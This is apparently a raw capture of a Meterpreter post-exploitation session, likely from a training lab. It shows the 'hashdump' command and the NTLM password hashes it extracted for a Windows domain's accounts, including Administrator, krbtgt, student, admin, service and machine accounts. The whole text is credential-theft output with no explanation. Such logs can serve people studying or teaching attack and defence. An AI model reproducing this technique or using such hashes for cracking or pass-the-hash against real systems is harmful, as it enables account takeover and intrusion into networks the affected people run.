 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:24932905c77797ff123f3cc94f3e2bdd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:64fec6cf9ed3b1d61b90f002f7e27999:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jdoe:1108:aad3b435b51404eeaad3b435b51404ee:dd3708af846467f663c8ffc25f555c40:::
adm-dmu:1109:aad3b435b51404eeaad3b435b51404ee:9fe7d74bc92ebd9998469b6d036a743a:::
adm-sql:1111:aad3b435b51404eeaad3b435b51404ee:fca9050358d92df96e04df64e0af4141:::
user1:1112:aad3b435b51404eeaad3b435b51404ee:ea5120a7712c2f76dc74c2a6f15492a7:::
Student01:1116:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student02:1165:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student03:1166:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student04:1167:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student05:1168:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student06:1169:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student07:1170:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student08:1171:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student09:1172:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student10:1173:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student11:1174:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student12:1175:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student13:1176:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student14:1177:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student15:1178:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student16:1179:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student17:1180:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student18:1181:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student19:1182:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student20:1183:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student21:1184:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student22:1185:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student23:1186:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student24:1187:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
student25:1188:aad3b435b51404eeaad3b435b51404ee:8cdc5817c4ab45419ff9f13faa9692e4:::
adm-student:1192:aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3:::
svc_sched:1193:aad3b435b51404eeaad3b435b51404ee:42e3554265eaa01e4d2c9adc396317bd:::
WAD-DC-SRV2$:1000:aad3b435b51404eeaad3b435b51404ee:5c0ba635121606d11ecb9380ec579879:::
WAD-WIN10-A3$:1103:aad3b435b51404eeaad3b435b51404ee:668afe368fc48acf970c3d61924f4a41:::